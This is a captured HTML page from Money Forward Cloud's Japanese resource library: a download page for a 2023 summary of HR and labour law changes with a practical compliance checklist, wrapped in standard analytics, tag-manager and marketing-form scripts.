

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biz.moneyforward.com/library/14564/?provider=support&provider_info=cv.20221214.html.part.cta-footer
body_size: 22479
content:
<!doctype html><html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,500,700%7CNoto+Sans+JP:400,500,700&amp;display=swap"><link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" /> <script type='text/javascript' id='vwoCode'>window._vwo_code || (function() {
var account_id=740981,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();</script> <script>window.dataLayer = window.dataLayer || [];
dataLayer.push({
    'scale': ['mid','individual','smb'],
    'page_type': 'form',
    'product_tag': 'hr',
    'doc_type': 'knowhow',
    'relation_tags': ['hr']
});</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MSM3QVZ');</script> <title>人事・労務関連の法改正まとめ 2023年版 | マネーフォワード クラウド 資料ライブラリ</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="description" content="「人事・労務関連の法改正まとめ 2023年版」の資料ダウンロードページです。" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://biz.moneyforward.com/library/14564/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" /><meta property="og:locale" content="ja_JP" /><meta property="og:site_name" content="資料ライブラリ | マネーフォワード クラウド" /><meta property="og:type" content="article" /><meta property="og:title" content="人事・労務関連の法改正まとめ 2023年版 | マネーフォワード クラウド 資料ライブラリ" /><meta property="og:description" content="「人事・労務関連の法改正まとめ 2023年版」の資料ダウンロードページです。" /><meta property="og:url" content="https://biz.moneyforward.com/library/14564/" /><meta property="og:image" content="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-メイン画像.png" /><meta property="og:image:secure_url" content="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-メイン画像.png" /><meta property="og:image:width" content="2400" /><meta property="og:image:height" content="1260" /><meta property="article:published_time" content="2023-02-01T05:41:01+00:00" /><meta property="article:modified_time" content="2023-07-21T02:52:54+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="人事・労務関連の法改正まとめ 2023年版 | マネーフォワード クラウド 資料ライブラリ" /><meta name="twitter:description" content="「人事・労務関連の法改正まとめ 2023年版」の資料ダウンロードページです。" /><meta name="twitter:image" content="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-メイン画像.png" /><link rel='dns-prefetch' href='//unpkg.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biz.moneyforward.com/library/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F14564%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biz.moneyforward.com/library/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F14564%2F&#038;format=xml" /> <!--noptimize--><script id="money-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='mf-breadcrumbs-css' href='https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_39e2ffbe84a35e2d15fe54b21d48c6f6.css?plugin_ver=3.0&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='scroll-hint-css' href='https://unpkg.com/scroll-hint@1.2.4/css/scroll-hint.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_8fb22df85b548413f52ed67052591228.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='mf-fontawesome-css' href='https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_4282cd5eb129788fa9df1aeb291d9baa.css?ver=1.0.0' type='text/css' media='all' /> <script type="text/javascript" src="https://biz.moneyforward.com/library/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra</script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.4" id="advanced-ads-advanced-js-js"></script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra</script> <script defer type="text/javascript" src="https://biz.moneyforward.com/library/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=2.28.2" id="advanced_ads_pro/visitor_conditions-js"></script> <link rel="https://api.w.org/" href="https://biz.moneyforward.com/library/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biz.moneyforward.com/library/wp-json/wp/v2/posts/14564" /><link rel='shortlink' href='https://biz.moneyforward.com/library/?p=14564' /><link rel="icon" href="https://assets-biz-portal.moneyforward.com/portal/images/favicon-16x16.png" sizes="16x16"><link rel="apple-touch-icon" href="https://assets-biz-portal.moneyforward.com/portal/images/apple-touch-icon.png" sizes="180x180"><link rel="manifest" href="https://assets-biz-portal.moneyforward.com/portal/site.webmanifest"><link rel="icon" type="image/svg+xml" sizes="any" href="https://assets-biz-portal.moneyforward.com/favicon.svg"><script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="money-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"資料ライブラリ","item":"https://biz.moneyforward.com/library/"},{"@type":"ListItem","position":2,"name":"IPO準備・中堅~上場企業の方","item":"https://biz.moneyforward.com/library/mid/"},{"@type":"ListItem","position":3,"name":"ノウハウ・トレンド","item":"https://biz.moneyforward.com/library/mid/knowhow/"},{"@type":"ListItem","position":4,"name":"人事・労務関連の法改正まとめ 2023年版"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","url":"https://biz.moneyforward.com/library/14564/","inLanguage":"ja"},"headline":"人事・労務関連の法改正まとめ 2023年版","description":"「人事・労務関連の法改正まとめ 2023年版」の資料ダウンロードページです。","articleSection":"IPO準備・中堅~上場企業の方","image":{"@type":"ImageObject","url":"https://biz.moneyforward.com/library/wp-content/plugins/mf-breadcrumbs/img/default.png"},"isPartOf":{"@type":"WebPage","name":"マネーフォワード クラウド","url":"https://biz.moneyforward.com/","description":"Money Forward クラウドなら1か月無料でお試しいただけます。バックオフィスに関する様々なデータを連携し、業務を自動化。経理や人事労務における面倒な作業を効率化します。"},"publisher":{"@type":"Organization","url":"https://corp.moneyforward.com/","name":"株式会社マネーフォワード","logo":{"@type":"ImageObject","url":"https://corp.moneyforward.com/assets/common/img/logo.png"}},"dateModified":"2023-07-21T11:52:54+09:00"}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-14564 single-format-standard wp-theme-bizlibrary aa-prefix-money-"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSM3QVZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="header-contents js-header-container is-no-scroll transparent-background"><div class="header-contents-inner"><div class="header-logo-container"> <a href="https://biz.moneyforward.com/?provider=library&provider_info=cv.14564.part.header"> <noscript><img class="header-logo" src="https://assets-biz-portal.moneyforward.com/portal/images/logo_mfc.svg" alt="クラウド会計ソフトなら「マネーフォワード クラウド」" width="215" height="22"></noscript><img class="lazyload header-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20215%2022%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/portal/images/logo_mfc.svg" alt="クラウド会計ソフトなら「マネーフォワード クラウド」" width="215" height="22"> </a></div></div></header><div class="content"><main class="form-contents"><div class="form-contents__contents-area"><div class="form-contents__contents-inner doc-profile"><h1 class="section-title section-title--left"> <span class="section-title__sub">社労士が解説！実務対応チェックリスト付き</span> 人事・労務関連の法改正まとめ 2023年版</h1><div class="doc-profile__first-view"><ul class="doc-profile__image-list col-list"><li class="col-list__item col-list__item--col2"> <picture> <source media="(max-width: 576px)" data-srcset="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像.png"> <source media="(min-width: 577px)" data-srcset="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像.png"> <noscript><img src="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像.png" alt="人事・労務関連の法改正まとめ 2023年版" width="408" height="229" data-ga-library="image_1"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20408%20229%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像.png" alt="人事・労務関連の法改正まとめ 2023年版" width="408" height="229" data-ga-library="image_1"> </picture></li><li class="col-list__item col-list__item--col2 hide-sp"> <picture> <source media="(max-width: 576px)" data-srcset="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像1.png"> <source media="(min-width: 577px)" data-srcset="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像1.png"> <noscript><img src="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像1.png" alt="人事・労務関連の法改正まとめ 2023年版" width="408" height="229" data-ga-library="image_2"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20408%20229%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/library/wp-content/uploads/2023/02/202302_人事・労務関連の法改正まとめ-2023年版-サブ画像1.png" alt="人事・労務関連の法改正まとめ 2023年版" width="408" height="229" data-ga-library="image_2"> </picture></li></ul><div class="doc-profile__wrap"><p>2023年以降に施行される法改正の中から、人事労務の業務に影響を与える重要なものをピックアップし、改正の概要と対応事項をまとめました。改正スケジュールと実務対応のポイントが確認できるチェックリスト付きです。</p></div></div><div class="doc-profile__points-area"><h2 class="section-title section-title--small section-title--left">主な内容</h2><ul class="doc-profile__list check-list"><li class="check-list__item">2023年施行の法改正</li><li class="check-list__item">2024年施行の法改正</li><li class="check-list__item">2025年施行の法改正</li><li class="check-list__item">人事労務担当者のための実務対応チェックリスト</li></ul></div></div></div><div class="form-contents__form-area"><div class="form-contents__form-inner form-area"> <script src="//pages.biz.moneyforward.com/js/forms2/js/forms2.min.js"></script> <form id="mktoForm_18922"></form> <script>MktoForms2.loadForm("//pages.biz.moneyforward.com", "358-BQV-348", 18922, function(form){if(typeof ga!=='undefined'&&typeof ga.getAll==='function'){form.vals({GACLIENTID__c:ga.getAll()[0].get("clientId")});}});</script><p class="form-area__desc form-area__desc--annotation"> ※フォームが表示されない場合は、広告ブロック機能が原因の可能性があります。お使いの広告ブロック機能を一時的に無効にするか、別のブラウザをお試しください。</p><p class="form-area__desc form-area__desc--privacy">SSL暗号化通信によってこのページはセキュリティで保護されています。個人情報については、「<a class="form-area__link" href="https://moneyforward.com/privacy" target="_blank" rel="noopener">個人情報の取扱について</a>」に従って適切に取り扱わせていただきます。</p></div></div></main></div><div class="breadcrumb"><div class="breadcrumb__inner"><ol class="breadcrumbs-list"><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/library/">資料ライブラリ</a></li><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/library/mid/">IPO準備・中堅~上場企業の方</a></li><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/library/mid/knowhow/">ノウハウ・トレンド</a></li><li class="breadcrumbs-list__item"> 人事・労務関連の法改正まとめ 2023年版</li></ol></div></div><div id="app-footer"><style>@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white 